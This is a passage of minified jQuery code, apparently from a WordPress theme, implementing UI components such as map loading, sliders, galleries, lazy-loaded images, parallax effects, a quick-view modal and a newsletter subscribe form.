boundsListener=google.maps.event.addListener(map,"bounds_changed",function(event){this.setZoom(data.options.zoom),google.maps.event.removeListener(boundsListener)}),update=function(){google.maps.event.trigger(map,"resize"),map.setCenter(position)};update();!function(){$(window).on("resize",update),window.addResizeListener(container,update)}()},initAll=function(){for(var i=0,l=_toBuild.length;i<l;i++)_toBuild[i]()};return MK.api.advancedgmaps=MK.api.advancedgmaps||function(){initAll()},{init:function(){_toBuild.push(build),MK.core.loadDependencies(["https://maps.googleapis.com/maps/api/js?"+apikey+"callback=MK.api.advancedgmaps"])}}}}(jQuery),function($){"use strict";function indi_animated_cols(){function equalheight(container){var $el,currentTallest=0,currentRowStart=0,rowDivs=new Array,topPosition=0;return $(container).each(function(){if($el=$(this),$($el).height("auto"),topPosition=$el.position().top,currentRowStart!=topPosition){for(var currentDiv=0;currentDiv<rowDivs.length;currentDiv++)rowDivs[currentDiv].height(currentTallest);rowDivs.length=0,currentRowStart=topPosition,currentTallest=$el.height(),rowDivs.push($el)}else rowDivs.push($el),currentTallest=currentTallest<$el.height()?$el.height():currentTallest;for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++)rowDivs[currentDiv].height(currentTallest)}),currentTallest}function prepareCols(el){var $this=el.parent().parent().find(".mk-animated-columns"),iconHeight=equalheight(".vc_row .animated-column-icon, .animated-column-holder .mk-svg-icon"),titleHeight=equalheight(".vc_row .animated-column-title"),descHeight=equalheight(".vc_row .animated-column-desc");$this.find(".animated-column-btn").innerHeight();$this.hasClass("full-style")?$this.find(".animated-column-item").each(function(){var $this=$(this),contentHeight=iconHeight+30+(titleHeight+10)+(descHeight+70)+34;$this.height(1.5*contentHeight+50);var $box_height=$this.outerHeight(!0),$icon_height=$this.find(".animated-column-icon, .animated-column-holder .mk-svg-icon").height();$this.find(".animated-column-holder").css({paddingTop:$box_height/2-$icon_height}),$this.animate({opacity:1},300)}):$this.find(".animated-column-item").each(function(){var $this=$(this),halfHeight=$this.height()/2,halfIconHeight=$this.find(".animated-column-icon, .animated-column-holder .mk-svg-icon").height()/2,halfTitleHeight=$this.find(".animated-column-simple-title").height()/2;$this.find(".animated-column-holder").css({paddingTop:halfHeight-halfIconHeight}),$this.find(".animated-column-title").css({paddingTop:halfHeight-halfTitleHeight}),$this.animate({opacity:1},300)})}$(".mk-animated-columns").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"tweenmax.js"],function(){var $this=$(that),$parent=$this.parent().parent(),$columns=$parent.find(".column_container"),index=$columns.index($this.parent());$this.hasClass("full-style")&&$this.find(".animated-column-item").hover(function(){TweenLite.to($(this).find(".animated-column-holder"),.5,{top:"-15%",ease:Back.easeOut}),TweenLite.to($(this).find(".animated-column-desc"),.5,{top:"50%",ease:Expo.easeOut},.4),TweenLite.to($(this).find(".animated-column-btn"),.3,{top:"50%",ease:Expo.easeOut},.6)},function(){TweenLite.to($(this).find(".animated-column-holder"),.5,{top:"0%",ease:Back.easeOut,easeParams:[3]}),TweenLite.to($(this).find(".animated-column-desc"),.5,{top:"100%",ease:Back.easeOut},.4),TweenLite.to($(this).find(".animated-column-btn"),.5,{top:"100%",ease:Back.easeOut},.2)}),$this.hasClass("simple-style")&&$this.find(".animated-column-item").hover(function(){TweenLite.to($(this).find(".animated-column-holder"),.7,{top:"100%",ease:Expo.easeOut}),TweenLite.to($(this).find(".animated-column-title"),.7,{top:"0%",ease:Back.easeOut},.2)},function(){TweenLite.to($(this).find(".animated-column-holder"),.7,{top:"0%",ease:Expo.easeOut}),TweenLite.to($(this).find(".animated-column-title"),.7,{top:"-100%",ease:Back.easeOut},.2)}),$columns.length===index+1&&(prepareCols($this),$(window).on("resize",function(){setTimeout(prepareCols($this),1e3)})),MK.utils.eventManager.subscribe("iconsInsert",function(){prepareCols($this)})})})}$(window).on("load",indi_animated_cols)}(jQuery),function($){"use strict";MK.core,MK.core.path;MK.component.BannerBuilder=function(el){return{init:function(){var $this=$(el),data=$this.data("bannerbuilder-config");MK.core.loadDependencies([MK.core.path.plugins+"jquery.flexslider.js"],function(){$this.flexslider({selector:".mk-banner-slides > .mk-banner-slide",animation:data.animation,smoothHeight:!1,direction:"horizontal",slideshow:!0,slideshowSpeed:data.slideshowSpeed,animationSpeed:data.animationSpeed,pauseOnHover:!0,directionNav:data.directionNav,controlNav:!1,initDelay:2e3,prevText:"",nextText:"",pauseText:"",playText:""})})}}}}(jQuery),function($){"use strict";var zIndex=0;$(".mk-newspaper-wrapper").on("click",".blog-loop-comments",function(event){event.preventDefault();var $this=$(event.currentTarget);$this.parents(".mk-blog-newspaper-item").css("z-index",++zIndex),$this.parents(".newspaper-item-footer").find(".newspaper-social-share").slideUp(200).end().find(".newspaper-comments-list").slideDown(200),setTimeout(function(){MK.utils.eventManager.publish("item-expanded")},300)}),$(".mk-newspaper-wrapper").on("click",".newspaper-item-share",function(event){event.preventDefault();var $this=$(event.currentTarget);$this.parents(".mk-blog-newspaper-item").css("z-index",++zIndex),$this.parents(".newspaper-item-footer").find(".newspaper-comments-list").slideUp(200).end().find(".newspaper-social-share").slideDown(200),setTimeout(function(){MK.utils.eventManager.publish("item-expanded")},300)});var $blog=$(".mk-blog-container"),$imgs=$blog.find("img[data-mk-image-src-set]");$blog.hasClass("mk-blog-container-lazyload")&&$imgs.length?($(window).on("scroll.indi_blog_lazyload",MK.utils.throttle(500,function(){$imgs.each(function(index,elem){MK.utils.isElementInViewport(elem)&&(MK.component.ResponsiveImageSetter.init($(elem)),$imgs=$imgs.not($(elem)))})})),$(window).trigger("scroll.indi_blog_lazyload"),MK.component.ResponsiveImageSetter.onResize($imgs)):(MK.component.ResponsiveImageSetter.init($imgs),MK.component.ResponsiveImageSetter.onResize($imgs))}(jQuery),function($){"use strict";var core=MK.core,path=MK.core.path;MK.component.Category=function(el){var blurImage=function($item){return $item.each(function(){var $_this=$(this),img=$_this.find(".item-thumbnail");img.clone().addClass("blur-effect item-blur-thumbnail").removeClass("item-thumbnail").prependTo(this);var blur_this=$(".blur-effect",this);blur_this.each(function(index,element){!0===img[index].complete?Pixastic.process(blur_this[index],"blurfast",{amount:.5}):blur_this.load(function(){Pixastic.process(blur_this[index],"blurfast",{amount:.5})})})})},masonry=function(){function grid(){minigrid({container:".js-masonry",item:".js-masonry-item",gutter:0})}$(".js-masonry").length&&(grid(),$(window).on("resize",grid))};return{init:function(){core.loadDependencies([path.plugins+"pixastic.js"],function(){blurImage($(".blur-image-effect .mk-loop-item .item-holder "))}),core.loadDependencies([path.plugins+"minigrid.js"],masonry)}}}}(jQuery),function($){"use strict";var core=MK.core;core.path;MK.component.Chart=function(el){return{init:function(){MK.core.loadDependencies([MK.core.path.plugins+"jquery.easyPieChart.js"],function(){$(".mk-chart__chart").each(function(){var $this=$(this),$parent_width=$(this).parent().width(),$chart_size=parseInt($this.attr("data-barSize"));$parent_width<$chart_size&&($chart_size=$parent_width,$this.css("line-height",$chart_size),$this.find("i").css({"line-height":$chart_size+"px"}),$this.css({"line-height":$chart_size+"px"}));var build=function(){$this.easyPieChart({animate:1300,lineCap:"butt",lineWidth:$this.attr("data-lineWidth"),size:$chart_size,barColor:$this.attr("data-barColor"),trackColor:$this.attr("data-trackColor"),scaleColor:"transparent",onStep:function(value){this.$el.find(".chart-percent span").text(Math.ceil(value))}})};MK.utils.scrollSpy(this,{position:"bottom",after:build})})})}}}}(jQuery),function($){"use strict";$(".mk-clients.column-style").each(function(){function recreateGrid(){var i;if($listItems.unwrap(),window.matchMedia("(max-width: 550px)").matches&&fullRowColumnsCount>=1)for(i=0;i<listItemsCount;i+=1)$listItems.slice(i,i+1).wrapAll('<ul class="mk-clients-fixed-list" style="'+listStyle+'"></ul>');else if(window.matchMedia("(max-width: 767px)").matches&&fullRowColumnsCount>=2)for(i=0;i<listItemsCount;i+=2)$listItems.slice(i,i+2).wrapAll('<ul class="mk-clients-fixed-list" style="'+listStyle+'"></ul>');else if(window.matchMedia("(max-width: 960px)").matches&&fullRowColumnsCount>=3)for(i=0;i<listItemsCount;i+=3)$listItems.slice(i,i+3).wrapAll('<ul class="mk-clients-fixed-list" style="'+listStyle+'"></ul>');else for(i=0;i<listItemsCount;i+=fullRowColumnsCount)$listItems.slice(i,i+fullRowColumnsCount).wrapAll('<ul style="'+listStyle+'"></ul>')}var $group=$(this),$listItems=$group.find("li"),listItemsCount=$listItems.length,listStyle=$group.find("ul").attr("style")||"",fullRowColumnsCount=$group.find("ul:first-of-type li").length;recreateGrid(),$(window).on("resize",recreateGrid)})}(jQuery),function($){"use strict";$(".mk-edge-slider").find("video").each(function(){this.pause(),this.currentTime=0}),MK.component.EdgeSlider=function(el){var self=this,$this=$(el),$window=$(window),$wrapper=$this.parent(),config=$this.data("edgeslider-config"),$nav=$(config.nav),$prev=$nav.find(".mk-edge-prev"),$prevTitle=$prev.find(".nav-item-caption"),$prevBg=$prev.find(".edge-nav-bg"),$next=$nav.find(".mk-edge-next"),$nextTitle=$next.find(".nav-item-caption"),$nextBg=$next.find(".edge-nav-bg"),$navBtns=$nav.find("a"),$pagination=$(".swiper-pagination"),$skipBtn=$(".edge-skip-slider"),$opacityLayer=$this.find(".edge-slide-content"),$videos=$this.find("video"),currentSkin=null,currentPoint=null,winH=null,opacity=null,offset=null,callbacks={onInitialize:function(slides){self.$slides=$(slides),self.slideContents=$.map(self.$slides,function(slide){var $slide=$(slide),title=$slide.find(".edge-slide-content .edge-title").first().text();return{skin:$slide.attr("data-header-skin"),title:title,image:$slide.find(".mk-section-image").attr("data-thumb")||$slide.find(".mk-video-section-touch").attr("data-thumb"),bgColor:$slide.find(".mk-section-image").css("background-color")}}),MK.utils.isSmoothScroll&&$this.css("position","fixed"),setNavigationContent(1,self.$slides.length-1),setSkin(0),playVideo(0),setTimeout(function(){$(".edge-slider-loading").fadeOut("100")},1e3)},onBeforeSlide:function(id){},onAfterSlide:function(id){setNavigationContent(nextFrom(id),prevFrom(id)),setSkin(id),stopVideos(),playVideo(id)}},nextFrom=function(id){return id+1===self.$slides.length?0:id+1},prevFrom=function(id){return id-1==-1?self.$slides.length-1:id-1},setNavigationContent=function(nextId,prevId){self.slideContents[prevId]&&($prevTitle.text(self.slideContents[prevId].title),$prevBg.css("background","none"!==self.slideContents[prevId].image?"url("+self.slideContents[prevId].image+")":self.slideContents[prevId].bgColor)),self.slideContents[nextId]&&($nextTitle.text(self.slideContents[nextId].title),$nextBg.css("background","none"!==self.slideContents[nextId].image?"url("+self.slideContents[nextId].image+")":self.slideContents[nextId].bgColor))},setSkin=function(id){currentSkin=self.slideContents[id].skin,$navBtns.attr("data-skin",currentSkin),$pagination.attr("data-skin",currentSkin),$skipBtn.attr("data-skin",currentSkin),self.config.firstEl&&MK.utils.eventManager.publish("firstElSkinChange",currentSkin)},stopVideos=function(){$videos.each(function(){this.pause(),this.currentTime=0})},playVideo=function(id){var video=self.$slides.eq(id).find("video").get(0);video&&(video.play(),console.log("play video in slide nr "+id))},onResize=function(){var height=$wrapper.height();$this.height(height);var width=$wrapper.width();$this.width(width),winH=$window.height(),offset=$this.offset().top,MK.utils.isSmoothScroll&&(MK.utils.isResponsiveMenuState()?($this.css({"-webkit-transform":"translateZ(0)","-moz-transform":"translateZ(0)","-ms-transform":"translateZ(0)","-o-transform":"translateZ(0)",transform:"translateZ(0)",position:"absolute"}),$opacityLayer.css({opacity:1})):onScroll())},onScroll=function(){currentPoint=-MK.val.scroll(),offset+currentPoint<=0&&(opacity=1+(offset+currentPoint)/winH*2,opacity=Math.min(opacity,1),opacity=Math.max(opacity,0),$opacityLayer.css({opacity:opacity})),$this.css({"-webkit-transform":"translateY("+currentPoint+"px) translateZ(0)","-moz-transform":"translateY("+currentPoint+"px) translateZ(0)","-ms-transform":"translateY("+currentPoint+"px) translateZ(0)","-o-transform":"translateY("+currentPoint+"px) translateZ(0)",transform:"translateY("+currentPoint+"px) translateZ(0)",position:"fixed"})};onResize(),$window.on("load",onResize),$window.on("resize",onResize),window.addResizeListener($wrapper.get(0),onResize),MK.utils.isSmoothScroll&&(onScroll(),$window.on("scroll",function(){MK.utils.isResponsiveMenuState()||window.requestAnimationFrame(onScroll)})),this.el=el,this.config=$.extend(config,callbacks),this.slideContents=null,this.config.edgeSlider=!0},MK.component.EdgeSlider.prototype={init:function(){new MK.ui.Slider(this.el,this.config).init()}}}(jQuery),function($){"use strict";$(".mk-faq-wrapper").each(function(){function filterItems(cat){if(""===cat)return void $faq.slideDown(200).removeClass("hidden");$faq.not("."+cat).slideUp(200).addClass("hidden"),$faq.filter("."+cat).slideDown(200).removeClass("hidden")}var $this=$(this),$filter=$this.find(".filter-faq"),$filterItem=$filter.find("a"),$faq=$this.find(".mk-faq-container > div"),currentFilter="";$filterItem.on("click",function(e){var $this=$(this);currentFilter=$this.data("filter"),$filterItem.removeClass("current"),$this.addClass("current"),filterItems(currentFilter),e.preventDefault()})})}(jQuery),jQuery(function($){"use strict";var $gallery=$(".mk-gallery"),$imgs=$gallery.find("img[data-mk-image-src-set]");$gallery.hasClass("mk-gallery-lazyload")&&$imgs.length?($(window).on("scroll.indi_gallery_lazyload",MK.utils.throttle(500,function(){$imgs.each(function(index,elem){MK.utils.isElementInViewport(elem)&&(MK.component.ResponsiveImageSetter.init($(elem)),$imgs=$imgs.not($(elem)))})})),$(window).trigger("scroll.indi_gallery_lazyload"),MK.component.ResponsiveImageSetter.onResize($imgs)):(MK.component.ResponsiveImageSetter.init($imgs),MK.component.ResponsiveImageSetter.onResize($imgs))}),function($){"use strict";$(".js-header-shortcode").each(function(){var $this=$(this),$parent_page_section=$this.parents(".mk-page-section");$parent_page_section.attr("id")&&$this.detach().appendTo($parent_page_section),$this.parent().css("z-index",99999)})}(jQuery),function($){"use strict";function indi_section_intro_effects(){if(MK.utils.isMobile())$(".mk-page-section.intro-true").each(function(){$(this).attr("data-intro-effect","")});else{if(!$.exists(".mk-page-section.intro-true"))return;$(".mk-page-section.intro-true").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.sectiontrans.js",MK.core.path.plugins+"tweenmax.js"],function(){var $this=$(that),$pageCnt=$this.parent().nextAll("div"),windowHeight=$(window).height(),effectName=$this.attr("data-intro-effect"),$header=$(".mk-header"),effect={fade:new TimelineLite({paused:!0}).set($pageCnt,{opacity:0,y:.3*windowHeight}).to($this,1,{opacity:0,ease:Power2.easeInOut}).to($pageCnt,1,{opacity:1,y:0,ease:Power2.easeInOut},"-=.7").set($this,{zIndex:"-1"}),zoom_out:new TimelineLite({paused:!0}).set($pageCnt,{opacity:0,y:.3*windowHeight}).to($this,1.5,{opacity:.8,scale:.8,y:-windowHeight-100,ease:Strong.easeInOut}).to($pageCnt,1.5,{opacity:1,y:0,ease:Strong.easeInOut},"-=1.3"),shuffle:new TimelineLite({paused:!0}).to($this,1.5,{y:-windowHeight/2,ease:Strong.easeInOut}).to($pageCnt.first(),1.5,{paddingTop:windowHeight/2,ease:Strong.easeInOut},"-=1.3")};console.log($pageCnt),$this.sectiontrans({effect:effectName}),$this.hasClass("shuffled")&&(TweenLite.set($this,{y:-windowHeight/2}),TweenLite.set($this.nextAll("div").first(),{paddingTop:windowHeight/2})),$("body").on("page_intro",function(){MK.utils.scroll.disable(),$(this).data("intro",!0),effect[effectName].play(),setTimeout(function(){$header.addClass("pre-sticky"),$header.addClass("a-sticky"),$(".mk-header-padding-wrapper").addClass("enable-padding"),$("body").data("intro",!1),"shuffle"===effectName&&$this.addClass("shuffled")},1e3),setTimeout(MK.utils.scroll.enable,1500)}),$("body").on("page_outro",function(){MK.utils.scroll.disable(),$(this).data("intro",!0),effect[effectName].reverse(),setTimeout(function(){$header.removeClass("pre-sticky"),$header.removeClass("a-sticky"),$(".mk-header-padding-wrapper").removeClass("enable-padding"),$("body").data("intro",!1),$this.hasClass("shuffled")&&$this.removeClass("shuffled")},1e3),setTimeout(MK.utils.scroll.enable,1500)})})})}}function indi_section_adaptive_height(){$(".mk-page-section.mk-adaptive-height").each(function(){var imageHeight=$(this).find(".mk-adaptive-image").height();$(this).css("height",imageHeight)})}function indi_section_half_layout(){$(".mk-page-section.half_boxed").each(function(){var $section=$(this);if($(window).width()>indi_grid_width){var margin=($(window).width()-indi_grid_width)/2,$section_inner=$section.find(".mk-half-layout-inner");$section.hasClass("half_left_layout")&&$section_inner.css({marginRight:margin+"px"}),$section.hasClass("half_right_layout")&&$section_inner.css({marginLeft:margin+"px"})}})}indi_section_intro_effects();var debounceResize=null;$(window).on("resize",function(){null!==debounceResize&&clearTimeout(debounceResize),debounceResize=setTimeout(indi_section_intro_effects,300)}),$(window).on("load resize",indi_section_adaptive_height)
;var $allLayers=$(".mk-page-section .background-layer").filter(function(index){var isLazyLoad="true"===$(this).attr("data-mk-lazyload");return isLazyLoad||MK.component.BackgroundImageSetter.init($(this)),isLazyLoad});$allLayers.length&&($(window).on("scroll.indi_page_section_lazyload",MK.utils.throttle(500,function(){$allLayers.each(function(index,elem){MK.utils.isElementInViewport(elem)&&(MK.component.BackgroundImageSetter.init($(elem)),$allLayers=$allLayers.not($(elem)))})})),$(window).trigger("scroll.indi_page_section_lazyload"),MK.component.BackgroundImageSetter.onResize($allLayers)),$(window).on("load resize",indi_section_half_layout)}(jQuery),function($){"use strict";function indi_page_title_parallax(){MK.utils.isMobile()||"false"===indi_smooth_scroll||$(".mk-effect-wrapper").each(function(){var progressVal,currentPoint,$this=$(this),ticking=!1,scrollY=MK.val.scroll(),$window=$(window),parentHeight=($(window).height(),$this.outerHeight()),endPoint=$this.offset().top+parentHeight,effectLayer=$this.find(".mk-effect-bg-layer"),gradientLayer=effectLayer.find(".mk-effect-gradient-layer"),cntLayer=$this.find(".mk-page-title-box-content"),animation=effectLayer.attr("data-effect"),top=$this.offset().top,height=$this.outerHeight();"parallax"==animation&&function(){var gap=.7*top;effectLayer.css({height:height+gap+"px",top:-gap+"px"})}();var animationSet=function(){if(scrollY=MK.val.scroll(),"parallax"==animation&&(currentPoint=.7*(0+scrollY),effectLayer.get(0).style.transform="translateY("+currentPoint+"px)"),"parallaxZoomOut"==animation){console.log(effectLayer),currentPoint=.7*(0+scrollY),progressVal=1/(endPoint-0)*(scrollY-0);var zoomCalc=1.3-(1.3-1)*progressVal;effectLayer.get(0).style.transform="translateY("+currentPoint+"px) scale("+zoomCalc+")"}"gradient"==animation&&(progressVal=1/(endPoint-0)*(scrollY-0),gradientLayer.css({opacity:2*progressVal})),"gradient"!=animation&&(progressVal=1/(endPoint-0)*(scrollY-0),cntLayer.css({opacity:1-4*progressVal})),ticking=!1};animationSet();var requestTick=function(){ticking||(window.requestAnimationFrame(animationSet),ticking=!0)};$window.off("scroll",requestTick),$window.on("scroll",requestTick)})}var $window=$(window),debounceResize=null;$window.on("load",indi_page_title_parallax),$window.on("resize",function(){null!==debounceResize&&clearTimeout(debounceResize),debounceResize=setTimeout(indi_page_title_parallax,300)})}(jQuery),function($){"use strict";var utils=MK.utils,core=MK.core,path=MK.core.path;MK.component.PhotoAlbum=function(el){this.album=el,this.initialOpen=!1},MK.component.PhotoAlbum.prototype={dom:{gallery:".slick-slider-wrapper",title:".slick-title",galleryContainer:".slick-slides",closeBtn:".slick-close-icon",thumbList:".slick-dots",thumbs:".slick-dots li",imagesData:"photoalbum-images",titleData:"photoalbum-title",idData:"photoalbum-id",urlData:"photoalbum-url",activeClass:"is-active"},tpl:{gallery:"#tpl-photo-album",slide:'<div class="slick-slide"></div>'},init:function(){this.cacheElements(),this.bindEvents(),this.openByLink()},cacheElements:function(){this.$album=$(this.album),this.imagesSrc=this.$album.data(this.dom.imagesData),this.albumLength=this.imagesSrc.length,this.title=this.$album.data(this.dom.titleData),this.id=this.$album.data(this.dom.idData),this.url=this.$album.data(this.dom.urlData),this.images=[]},bindEvents:function(){this.$album.not('[data-photoalbum-images="[null]"]').on("click",this.albumClick.bind(this)),$(document).on("click",this.dom.closeBtn,this.closeClick.bind(this)),$(window).on("resize",this.thumbsVisibility.bind(this)),$(window).on("resize",this.makeArrows.bind(this))},albumClick:function(e){e.preventDefault(),this.open(),MK.ui.loader.add(this.album)},closeClick:function(e){e.preventDefault(),this.slider&&(this.removeGallery(),this.slider.exitFullScreen())},thumbsVisibility:function(){this.thumbsWidth&&(window.matchMedia("(max-width:"+(this.thumbsWidth+260)+"px)").matches?this.hideThumbs():this.showThumbs())},hideThumbs:function(){this.$thumbList&&this.$thumbList.hide()},showThumbs:function(){this.$thumbList&&this.$thumbList.show()},open:function(){var self=this;core.loadDependencies([path.plugins+"slick.js"],function(){self.createGallery(),self.loadImages()})},createGallery:function(){if(!$(this.dom.gallery).length){var tpl=$(this.tpl.gallery).eq(0).html();$("body").append(tpl)}this.$gallery=$(this.dom.gallery),this.$closeBtn=$(this.dom.closeBtn)},createSlideshow:function(){var self=this;this.slider=new MK.ui.FullScreenGallery(this.dom.galleryContainer,{id:this.id,url:this.url}),this.slider.init(),$(window).trigger("resize"),this.makeArrows(),this.$thumbList=$(this.dom.thumbList),this.$thumbs=$(this.dom.thumbs),this.thumbsWidth=95*this.$thumbs.length,this.thumbsVisibility(),setTimeout(function(){MK.ui.loader.remove(self.album)},100),MK.utils.eventManager.publish("photoAlbum-open")},makeArrows:function(){this.arrowsTimeout&&clearTimeout(this.arrowsTimeout),this.arrowsTimeout=setTimeout(function(){var $prev=$(".slick-prev").find("svg"),$next=$(".slick-next").find("svg");$prev.wrap('<div class="slick-nav-holder"></div>'),$next.wrap('<div class="slick-nav-holder"></div>'),matchMedia("(max-width: 1024px)").matches?($prev.attr({width:12,height:22}).find("polyline").attr("points","12,0 0,11 12,22"),$next.attr({width:12,height:22}).find("polyline").attr("points","0,0 12,11 0,22")):($prev.attr({width:33,height:65}).find("polyline").attr("points","0.5,0.5 32.5,32.5 0.5,64.5"),$next.attr({width:33,height:65}).find("polyline").attr("points","0.5,0.5 32.5,32.5 0.5,64.5"))},0)},loadImages:function(){var self=this,n=0;this.images.length?this.onLoad(this.albumLength):this.imagesSrc.forEach(function(src){if(null!==src){var img=new Image;img.onload=function(){self.onLoad(n+=1)},img.src=src,self.images.push(img)}})},onLoad:function(n){n===this.albumLength&&(this.insertImages(),this.showGallery(),this.createSlideshow())},insertImages:function(){var $galleryContainer=this.$gallery.find(this.dom.galleryContainer),$title=$(this.dom.title),slide=this.tpl.slide;$galleryContainer.html(""),$title.html(this.title),this.images.forEach(function(img){var $slide=$(slide);$slide.html(img),$galleryContainer.prepend($slide)})},showGallery:function(){this.$gallery.addClass(this.dom.activeClass),utils.scroll.disable()},removeGallery:function(){var self=this;this.$gallery.removeClass(this.dom.activeClass),setTimeout(function(){self.$gallery.remove()},300),utils.scroll.enable()},openByLink:function(){var id,loc=window.location,hash=loc.hash;hash.length&&hash.substring(1).length&&(id=hash.substring(1),(id=id.replace("!loading",""))!=this.id||this.initialOpen||(this.initialOpen=!0,this.open()))}},MK.component.PhotoAlbumBlur=function(el){var blurImage=function($item){return $item.each(function(){var $_this=$(this),img=$_this.find(".album-cover-image");img.clone().addClass("blur-effect item-blur-thumbnail").removeClass("album-cover-image").prependTo(this);var blur_this=$(".blur-effect",this);blur_this.each(function(index,element){!0===img[index].complete?Pixastic.process(blur_this[index],"blurfast",{amount:.5}):blur_this.load(function(){Pixastic.process(blur_this[index],"blurfast",{amount:.5})})})})};return{init:function(){core.loadDependencies([path.plugins+"pixastic.js"],function(){blurImage($(".mk-album-item figure"))})}}}}(jQuery),jQuery(function($){"use strict";var $portfolio=$(".portfolio-grid"),$imgs=$portfolio.find("img[data-mk-image-src-set]");$portfolio.hasClass("portfolio-grid-lazyload")&&$imgs.length?($(window).on("scroll.indi_portfolio_lazyload",MK.utils.throttle(500,function(){$imgs.each(function(index,elem){MK.utils.isElementInViewport(elem)&&(MK.component.ResponsiveImageSetter.init($(elem)),$imgs=$imgs.not($(elem)))})})),$(window).trigger("scroll.indi_portfolio_lazyload"),MK.component.ResponsiveImageSetter.onResize($imgs)):(MK.component.ResponsiveImageSetter.init($imgs),MK.component.ResponsiveImageSetter.onResize($imgs))}),jQuery(document).ready(function($){"use strict";function get_item_width(style,showItems,id){var item_width;if("classic"==style)item_width=275,items_to_show=4;else{var screen_width=$("#portfolio-carousel-"+id).width(),items_to_show=showItems;item_width=screen_width>=1100?screen_width/items_to_show:screen_width<=1200&&screen_width>=800?screen_width/3:screen_width<=800&&screen_width>=540?screen_width/2:screen_width}return item_width}jQuery(window).on("load",function(){MK.core.loadDependencies([MK.core.path.plugins+"jquery.flexslider.js"],function(){$(".portfolio-carousel .mk-flexslider").each(function(){$(this).flexslider({selector:".mk-flex-slides > li",slideshow:!isTest,animation:"slide",slideshowSpeed:6e3,animationSpeed:400,pauseOnHover:!0,controlNav:!1,smoothHeight:!1,useCSS:!1,directionNav:$(this).data("directionNav"),prevText:"",nextText:"",itemWidth:get_item_width($(this).data("style"),$(this).data("showItems"),$(this).data("id")),itemMargin:0,maxItems:"modern"===$(this).data("style")?$(this).data("showItems"):4,minItems:1,move:1})})})})}),function($){"use strict";var AjaxModal=function(el){this.el=el;var $this=$(el),action=$this.data("action"),id=$this.data("id");this.load(action,id)};AjaxModal.prototype={init:function(html){var self=this;$("body").append(html),this.cacheElements(),this.bindEvents(),this.$modal.addClass("is-active"),MK.core.initAll(self.$modal.get(0)),$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").change()}),MK.utils.scroll.disable(),MK.ui.loader.remove(),MK.utils.eventManager.publish("quickViewOpen")},cacheElements:function(){this.$modal=$(".mk-modal"),this.$slider=this.$modal.find(".mk-slider-holder"),this.$container=this.$modal.find(".mk-modal-container"),this.$closeBtn=this.$modal.find(".js-modal-close")},bindEvents:function(){this.$container.on("click",function(e){e.stopPropagation()}),this.$closeBtn.on("click",this.handleClose.bind(this)),this.$modal.on("click",this.handleClose.bind(this))},handleClose:function(e){e.preventDefault(),MK.utils.scroll.enable(),this.close()},close:function(){this.$modal.remove()},load:function(action,id){$.ajax({url:MK.core.path.ajaxUrl,data:{action:action,id:id},success:this.init.bind(this),error:this.error.bind(this)})},error:function(response){console.log(response)}};var createModal=function(e){e.preventDefault();var el=e.currentTarget;MK.ui.loader.add($(el).parents(".product-loop-thumb")),new AjaxModal(el)};$(document).on("click",".js-ajax-modal",createModal)}(jQuery),function($){function handleLoad(){$(".mk-slideshow-box").each(run)}function run(){function autoScroll(){if(!isTest){var $i=$slider.find(".active").index();$slides.eq($i).removeClass("active").fadeOut($transition_time),$slides.length==$i+1&&($i=-1),$slides.eq($i+1).addClass("active").fadeIn($transition_time,function(){setTimeout(autoScroll,$time_between_slides)})}}var $slider=$(this),$slides=$slider.find(".mk-slideshow-box-item"),$transition_time=$slider.data("transitionspeed"),$time_between_slides=$slider.data("slideshowspeed");$slider.find(".mk-slideshow-box-content").children("p").filter(function(){if(""==$.trim($(this).text()))return!0}).remove(),$slides.first().addClass("active").fadeIn($transition_time,function(){setTimeout(autoScroll,$time_between_slides)})}window.addEventListener?window.addEventListener("load",handleLoad,!1):window.attachEvent&&window.attachEvent("onload",handleLoad)}(jQuery),function($){"use strict";$(".mk-subscribe").each(function(){var $this=$(this);$this.find(".mk-subscribe--form").submit(function(e){e.preventDefault(),$.ajax({url:MK.core.path.ajaxUrl,type:"POST",data:{action:"indi_ajax_subscribe",email:$this.find(".mk-subscribe--email").val(),list_id:$this.find(".mk-subscribe--list-id").val(),optin:$this.find(".mk-subscribe--optin").val()},success:function(res){$this.find(".mk-subscribe--message").html($.parseJSON(res).message),console.log($.parseJSON(res).message)}})})})}(jQuery),function($){"use strict";var _instancesCollection={};MK.component.SwipeSlideshow=function(el){var $this=$(el),id=$this.parent().attr("id");this.el=el,this.id=id,this.config=$this.data("swipeslideshow-config"),this.config&&(this.config.hasPagination=!1)},MK.component.SwipeSlideshow.prototype={init:function(){var slider=new MK.ui.Slider(this.el,this.config);slider.init(),_instancesCollection[this.id]=slider}},MK.component.SwipeSlideshowExtraNav=function(el){this.el=el},MK.component.SwipeSlideshowExtraNav.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){var $this=$(this.el);this.sliderId=$this.data("gallery"),this.slider=_instancesCollection[this.sliderId],this.$thumbs=$("#"+this.sliderId).find(".thumbnails a")},bindEvents:function(){this.$thumbs.on("click",this.clickThumb.bind(this))},clickThumb:function(e){e.preventDefault();var $this=$(e.currentTarget),id=$this.index();this.slider.goTo(id)}},MK.utils.eventManager.subscribe("gallery-update",function(e,config){void 0!==_instancesCollection[config.id]&&_instancesCollection[config.id].reset()});var $swiper=$(".mk-swipe-slideshow"),$imgs=$swiper.find("img[data-mk-image-src-set]");$swiper.hasClass("mk-swipe-slideshow-lazyload")&&$imgs.length?($(window).on("scroll.indi_swipe_slideshow_lazyload",MK.utils.throttle(500,function(){$imgs.each(function(index,elem){MK.utils.isElementInViewport(elem)&&(MK.component.ResponsiveImageSetter.init($(elem)),$imgs=$imgs.not($(elem)))})})),$(window).trigger("scroll.indi_swipe_slideshow_lazyload"),MK.component.ResponsiveImageSetter.onResize($imgs)):(MK.component.ResponsiveImageSetter.init($imgs),MK.component.ResponsiveImageSetter.onResize($imgs))}(jQuery),function($){"use strict";var core=MK.core;core.path;MK.component.Tooltip=function(el){return{init:function(){$(".mk-tooltip").each(function(){$(this).find(".mk-tooltip--link").hover(function(){$(this).siblings(".mk-tooltip--text").stop(!0).animate({opacity:1},400)},function(){$(this).siblings(".mk-tooltip--text").stop(!0).animate({opacity:0},400)})})}}}}(jQuery),function($){"use strict";!function(){$(".mk-flickr-feeds").each(function(){var 